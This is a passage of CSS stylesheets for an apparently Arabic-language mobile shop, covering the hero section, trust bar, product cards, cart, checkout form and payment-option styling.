body.home img{max-width:100%;display:block}
body.home button{font:inherit;cursor:pointer;border:0}
:focus-visible{outline:3px solid var(--accent);outline-offset:3px}

.wrap{max-width:1120px;margin:0 auto;padding:0 20px}

/* ============ الشريط العلوي ============ */
.hnav{
  position:sticky;top:0;z-index:50;
  background:#fff;
  border-bottom:1px solid var(--line);
}
.hnav-in{
  max-width:1120px;margin:0 auto;padding:12px 20px;
  display:flex;align-items:center;gap:18px;
}
.hlogo{display:flex;align-items:center;gap:11px;color:var(--ink);font-weight:800}
.hlogo .brand-logo{
  width:150px;height:52px;flex:none;
  object-fit:contain;object-position:center;
}
.hlogo b{font-size:19px;line-height:1.05;display:block;color:var(--ink)}
.hlogo small{color:var(--mut);font-size:11.5px;font-weight:600}
.hnav-links{display:none;gap:26px;margin-inline-start:26px}
.hnav-links a{color:var(--ink);font-weight:600;font-size:15px;transition:.2s}
.hnav-links a:hover{color:var(--accent)}
.hnav-end{margin-inline-start:auto;display:flex;align-items:center;gap:10px}
.hcart{
  display:flex;align-items:center;gap:9px;color:var(--accent-ink);font-weight:800;font-size:14px;
  background:var(--accent);border:1px solid var(--accent);
  padding:9px 15px;border-radius:13px;transition:.2s;
}
.hcart:hover{background:var(--accent-d)}
.hcart .dot{
  min-width:22px;height:22px;padding:0 6px;border-radius:999px;background:#fff;
  color:var(--accent);font-size:12px;font-weight:800;display:grid;place-items:center;
}

/* ============ البطل ============ */
.hero{
  position:relative;overflow:hidden;
  background:var(--bg);
  color:var(--ink);
  padding:56px 0 64px;
  border-bottom:1px solid var(--line);
}
.hero-in{
  position:relative;z-index:2;
  display:grid;grid-template-columns:1fr;gap:40px;align-items:center;
}
.eyebrow{
  display:inline-flex;align-items:center;gap:8px;
  background:#eef7f2;color:var(--accent-d);
  border:1px solid #cfe6da;
  padding:7px 15px;border-radius:999px;font-size:13px;font-weight:700;margin-bottom:20px;
}
.hero h1{
  font-size:clamp(30px,7vw,54px);font-weight:800;line-height:1.18;letter-spacing:-.5px;color:var(--ink);
}
.hero h1 .hl{color:var(--accent)}
.hero-sub{
  color:var(--mut);font-size:clamp(15px,2.4vw,17.5px);
  margin:18px 0 30px;max-width:560px;
}
.hero-cta{display:flex;flex-wrap:wrap;gap:13px}
.hbtn{
  display:inline-flex;align-items:center;justify-content:center;gap:9px;
  padding:15px 30px;border-radius:15px;font-weight:800;font-size:16px;transition:.22s;
}
.hbtn.primary{background:var(--accent);color:var(--accent-ink);box-shadow:0 14px 30px -16px rgba(15,92,66,.6)}
.hbtn.primary:hover{background:var(--accent-d);transform:translateY(-2px)}
.hbtn.ghost{background:#fff;color:var(--ink);border:1.5px solid var(--line)}
.hbtn.ghost:hover{border-color:var(--ink)}

/* بطاقة المنتج */
.hero-card{
  position:relative;border-radius:26px;padding:14px;
  background:#fff;border:1px solid var(--line);
  box-shadow:var(--shadow);
}
.hero-card .shot{
  border-radius:18px;overflow:hidden;background:#f2f5f3;
  aspect-ratio:1/1;display:grid;place-items:center;
}
.hero-card .shot img{width:100%;height:100%;object-fit:cover}
.hero-card .ph{font-size:100px}
.hero-card .card-add{margin-top:14px;width:100%}
.price-tag{
  position:absolute;inset-block-start:-18px;inset-inline-start:-14px;
  background:#fff;color:var(--ink);border-radius:18px;padding:12px 18px;
  border:1px solid var(--line);
  box-shadow:0 16px 34px -16px rgba(0,0,0,.35);display:flex;align-items:baseline;gap:8px;
}
.price-tag .now{font-size:26px;font-weight:800;color:var(--ink)}
.price-tag .now small{font-size:13px;color:var(--mut);font-weight:700}
.price-tag del{color:var(--mut);font-size:14px;font-weight:600}

/* ============ شريط الثقة ============ */
.trust{background:var(--tint);color:var(--ink);padding:22px 0;border-bottom:1px solid var(--line)}
.trust-in{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
.trust-item{display:flex;align-items:center;gap:11px;font-size:14px;font-weight:700;color:var(--ink)}
.trust-item .ic{
  width:40px;height:40px;border-radius:12px;flex:none;display:grid;place-items:center;
  background:var(--accent);color:#fff;font-size:19px;
}
.trust-item small{display:block;color:var(--mut);font-size:11.5px;font-weight:500}

/* ============ أقسام ============ */
.section{padding:66px 0;background:var(--bg)}
.section.tint{background:var(--tint)}
.sec-head{max-width:640px;margin:0 auto 40px;text-align:center}
.sec-head .kicker{color:var(--accent);font-weight:800;font-size:13.5px;letter-spacing:.5px}
.sec-head h2{font-size:clamp(24px,4.6vw,36px);font-weight:800;margin:8px 0 10px;line-height:1.25;color:var(--ink)}
.sec-head p{color:var(--mut);font-size:15.5px}

/* ============ شبكة بينتو ============ */
.bento{display:grid;grid-template-columns:1fr;gap:16px}
.bcard{
  background:#fff;border:1px solid var(--line);border-radius:var(--r);
  padding:26px;transition:.25s;
}
.bcard:hover{transform:translateY(-4px);box-shadow:0 22px 44px -26px rgba(0,0,0,.25)}
.bcard .ic{
  width:52px;height:52px;border-radius:15px;display:grid;place-items:center;font-size:24px;
  background:#eef7f2;margin-bottom:16px;
}
.bcard h3{font-size:18px;font-weight:800;margin-bottom:7px;color:var(--ink)}
.bcard p{color:var(--mut);font-size:14.5px}
.bcard.accent{background:var(--accent);border-color:var(--accent);color:var(--accent-ink)}
.bcard.accent .ic{background:rgba(255,255,255,.18)}
.bcard.accent h3{color:#fff}
.bcard.accent p{color:rgba(255,255,255,.9)}

/* ============ محتويات الباقة ============ */
.bundle{display:grid;grid-template-columns:1fr;gap:16px}
.pitem{
  background:#fff;border:1px solid var(--line);border-radius:var(--r);
  padding:22px;display:flex;gap:16px;align-items:flex-start;
}
.pitem .pimg{
  width:64px;height:64px;flex:none;border-radius:16px;display:grid;place-items:center;
  font-size:30px;background:#eef7f2;
}
.pitem h4{font-size:16.5px;font-weight:800;color:var(--ink)}
.pitem p{color:var(--mut);font-size:13.5px;margin-top:3px}
.pitem .wt{
  display:inline-block;margin-top:9px;font-size:12px;font-weight:800;color:var(--accent);
  background:#eef7f2;border-radius:999px;padding:3px 11px;
}

/* ============ الخطوات ============ */
.steps{display:grid;grid-template-columns:1fr;gap:18px}
.step{position:relative;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px 24px}
.step .num{
  width:44px;height:44px;border-radius:50%;display:grid;place-items:center;
  background:var(--accent);color:#fff;font-weight:800;font-size:17px;margin-bottom:14px;
}
.step h4{font-size:16.5px;font-weight:800;margin-bottom:6px;color:var(--ink)}
.step p{color:var(--mut);font-size:14px}

/* ============ شريط الدعوة ============ */
.cta{
  background:var(--accent);
  color:#fff;border-radius:30px;padding:52px 30px;text-align:center;
}
.cta h2{font-size:clamp(23px,4.4vw,34px);font-weight:800;line-height:1.3;color:#fff}
.cta p{color:rgba(255,255,255,.9);margin:12px auto 26px;max-width:520px;font-size:15.5px}
.cta .hbtn{display:inline-flex}
.cta .hbtn.primary{background:#fff;color:var(--accent);box-shadow:none}
.cta .hbtn.primary:hover{background:#eef7f2}

/* ============ التذييل ============ */
.hfoot{background:#fff;color:var(--ink);padding:46px 0 34px;margin-top:60px;border-top:1px solid var(--line)}
.hfoot-in{display:grid;gap:26px;text-align:center}
.hfoot .brand{display:inline-flex;align-items:center;gap:11px;justify-content:center;font-weight:800;font-size:18px;color:var(--ink)}
.hfoot .brand img{width:130px;height:60px;object-fit:contain}
.hfoot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}
.hfoot nav a{color:var(--ink);font-size:14px;font-weight:600;transition:.2s}
.hfoot nav a:hover{color:var(--accent);text-decoration:underline}
.hfoot .copy{color:var(--mut);font-size:13px;border-top:1px solid var(--line);padding-top:20px}

/* ============ استجابة ============ */
@media(min-width:760px){
  .hero{padding:76px 0 84px}
  .hero-in{grid-template-columns:1.15fr .85fr;gap:56px}
  .trust-in{grid-template-columns:repeat(4,1fr)}
  .bento{grid-template-columns:repeat(3,1fr)}
  .bento .span2{grid-column:span 2}
  .bundle{grid-template-columns:repeat(3,1fr)}
  .steps{grid-template-columns:repeat(3,1fr)}
  .hnav-links{display:flex}
  .hfoot-in{grid-template-columns:1fr auto;text-align:start;align-items:center}
  .hfoot .brand{justify-content:flex-start}
}
@media(prefers-reduced-motion:reduce){*{transition:none!important;animation:none!important}}
</file>
<file: assets/css/style.css>
:root{--g1:#0b4a34;--g2:#0f5c42;--g3:#1f8a5f;--mint:#e9f6f0;--bg:#fff;--ink:#10231b;--mut:#5d7068;--red:#d9263a;--line:#dbe8e1;--lime:#b6f26b}

*{box-sizing:border-box;margin:0;padding:0}
html{scroll-padding-top:env(safe-area-inset-top,0px)}
body{font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;background:var(--bg);color:var(--ink);max-width:480px;margin:0 auto;min-height:100vh;padding:0 14px 96px;padding-top:env(safe-area-inset-top,0px);line-height:1.6}
a{color:inherit;text-decoration:none}
button{font:inherit;cursor:pointer;border:0}
:focus-visible{outline:3px solid var(--lime);outline-offset:2px}
.top{display:flex;align-items:center;justify-content:space-between;padding:12px 0;position:sticky;top:env(safe-area-inset-top,0px);background:var(--bg);z-index:5}
.cart-brand{display:flex;justify-content:center;margin:6px 0 8px}.cart-brand img{width:220px;height:88px;object-fit:contain}
.brand{display:flex;align-items:center;gap:10px}
.logo{width:44px;height:44px;border-radius:12px;background:var(--mint);display:grid;place-items:center;font-size:22px;border:1px solid var(--line)}
.brand b{font-size:20px;display:block;line-height:1.1}.brand small{color:var(--mut);font-size:12px}
.pill{background:var(--g1);color:#fff;border-radius:14px;padding:10px 16px;font-weight:700;display:flex;gap:10px;align-items:center}
.card{background:#fff;border:1px solid var(--line);border-radius:20px;padding:14px}

.promo{background:linear-gradient(160deg,var(--g1),var(--g2));color:#fff;border-radius:22px;padding:18px;margin:10px 0 16px}
.promo-h{display:flex;gap:12px;align-items:flex-start}
.bolt{flex:none;width:44px;height:44px;border-radius:12px;background:#0a3a29;display:grid;place-items:center;color:#ffd84a;font-size:22px}
.promo h2{font-size:18px}.promo p{color:var(--lime);font-size:13px}
.crumb{font-size:13px;color:var(--mut);margin:6px 2px 12px}.crumb b{color:var(--ink)}
.hero{position:relative;border-radius:18px;overflow:hidden;aspect-ratio:1/1;background:linear-gradient(180deg,#f2faf5,#cfe9d9);display:grid;place-items:center}
.hero img{width:100%;height:100%;object-fit:cover;display:block}
.hero .ph{font-size:96px}
.badges{position:absolute;top:12px;right:12px;display:flex;flex-direction:column;gap:8px;align-items:flex-start;z-index:2}
.badge{padding:7px 14px;border-radius:999px;font-weight:700;font-size:13px;color:#fff}
.b-red{background:var(--red)}.b-green{background:var(--g2)}
.info{padding:16px 4px 4px}
.info h1{font-size:24px;line-height:1.3}
.info p{color:var(--mut);font-size:14px;margin:6px 0 12px}
.feat{display:grid;gap:8px;margin-bottom:14px}
.feat div{background:var(--mint);border-radius:12px;padding:9px 12px;font-size:13.5px}
.price{font-size:30px;font-weight:800;color:var(--g2);display:flex;align-items:baseline;gap:6px}
.price small{font-size:14px;color:var(--mut);font-weight:600}
.btn{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:var(--g1);color:#fff;border-radius:16px;padding:15px;font-weight:800;font-size:16px;margin-top:14px}
.btn:active{transform:scale(.98)}
.bar{position:fixed;inset-inline:0;bottom:0;max-width:480px;margin:0 auto;padding:10px 14px calc(12px + env(safe-area-inset-bottom,0px));z-index:6}
.bar .btn{margin:0;justify-content:space-between;padding:14px 18px;box-shadow:0 8px 24px rgba(11,74,52,.35)}
.cnt{width:30px;height:30px;border-radius:50%;background:#fff;color:var(--g1);display:grid;place-items:center;font-weight:800;font-size:14px}
.chips{display:flex;gap:8px;overflow-x:auto;padding:4px 0 12px;scrollbar-width:none}
.chip{flex:none;background:#fff;border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:13px;font-weight:600}

h3{font-size:16px;margin:20px 2px 10px}
.mut{color:var(--mut);font-size:13px}
.item{display:flex;gap:12px;margin-top:12px;align-items:center}
.thumb{flex:none;width:82px;height:82px;border-radius:14px;background:var(--mint);display:grid;place-items:center;font-size:38px;overflow:hidden}
.thumb img{width:100%;height:100%;object-fit:cover}
.item h4{font-size:15px}.item .d{font-size:12px;color:var(--mut);line-height:1.5}
.row{display:flex;align-items:center;justify-content:space-between;margin-top:8px;gap:8px}
.qty{display:flex;align-items:center;border:1px solid var(--line);border-radius:10px;overflow:hidden}
.qty button{width:34px;height:32px;background:var(--mint);color:var(--ink);font-size:18px}
.qty span{min-width:34px;text-align:center;font-weight:700}
.del{background:#fde8ea;color:var(--red);width:28px;height:28px;border-radius:50%;font-size:16px}
.empty{text-align:center;padding:30px 10px}.empty .btn{display:inline-flex;width:auto;padding:12px 24px}
label{display:block;font-size:14px;font-weight:700;margin:14px 2px 6px}label i{color:var(--red);font-style:normal}
input,textarea{width:100%;font:inherit;padding:13px 14px;border-radius:14px;border:1.5px solid var(--line);background:#fff;color:var(--ink)}

input.err{border-color:var(--red)}
.phone{display:flex;direction:ltr;border:1.5px solid var(--line);border-radius:14px;overflow:hidden;background:#fff}
.phone span{padding:13px 12px;background:var(--mint);font-weight:700;font-size:14px}
.phone input{border:0;border-radius:0;text-align:left}
.link{color:var(--g3);font-weight:700;font-size:14px;background:none;margin-top:10px}
.pay{display:flex;align-items:center;gap:10px;border:1.5px solid var(--line);border-radius:14px;padding:14px;margin-bottom:10px;cursor:pointer;background:#fff;font-weight:700}

.pay:has(input:checked){border-color:var(--g2);background:var(--mint)}
.pay input{width:auto;accent-color:var(--g2)}
.pay em{margin-inline-start:auto;font-style:normal;font-weight:800;font-size:12px;padding:3px 8px;border-radius:5px;color:#fff;background:#1a1f71}
.pay em.mc{background:#eb001b}
.total{display:flex;justify-content:space-between;font-weight:800;font-size:17px;padding-top:12px;margin-top:12px;border-top:1px dashed var(--line)}
@media(prefers-reduced-motion:reduce){*{transition:none!important;animation:none!important}}
.plan{align-items:flex-start}.plan small{display:block;font-weight:500;font-size:12.5px;color:var(--mut);margin-top:2px}
.summary{margin-top:14px}.sr{display:flex;justify-content:space-between;margin-top:10px;font-size:14px}.sr span:last-child{font-weight:700}
.foot{text-align:center;margin-top:28px;font-size:13px;color:var(--mut)}.foot nav{display:flex;gap:18px;justify-content:center;margin-bottom:6px}.foot a{text-decoration:underline}
.tags{display:flex;flex-wrap:wrap;gap:6px;margin:8px 0}.tags span{background:var(--mint);color:var(--g2);border-radius:999px;padding:4px 12px;font-size:12.5px;font-weight:700}
.list{margin:0 18px 14px;display:grid;gap:8px;font-size:14px}.list li::marker{color:var(--g3)}
.old{color:var(--mut);font-size:15px;font-weight:600;margin-inline-start:6px}.save{background:#fde8ea;color:var(--red);border-radius:8px;padding:2px 10px;font-size:12.5px;font-weight:700}
.details{margin-top:8px}.details p{color:var(--mut);font-size:14px;margin:8px 2px}.details .list{margin-top:10px}
.ac{position:relative}.sug{position:absolute;inset-inline:0;top:100%;margin-top:6px;list-style:none;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:0 10px 28px rgba(16,35,27,.14);max-height:270px;overflow:auto;z-index:20}
.sug li{padding:11px 14px;font-size:14px;cursor:pointer;border-bottom:1px solid var(--line)}.sug li:last-child{border:0}.sug li.on,.sug li:hover{background:var(--mint)}
</file>
